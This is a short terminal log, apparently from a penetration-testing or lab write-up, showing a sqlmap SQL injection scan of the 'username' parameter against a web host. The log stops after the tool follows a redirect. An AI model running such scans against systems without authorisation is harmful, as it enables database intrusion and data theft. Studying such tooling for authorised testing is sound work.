 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r request.txt -p username --level=5 --dbms=mysql
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:26:34 /2023-04-08/
[14:26:34] [INFO] parsing HTTP request from 'request.txt'
[14:26:35] [INFO] testing connection to the target URL
got a 302 redirect to 'http://me.foomegahost.com:80/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y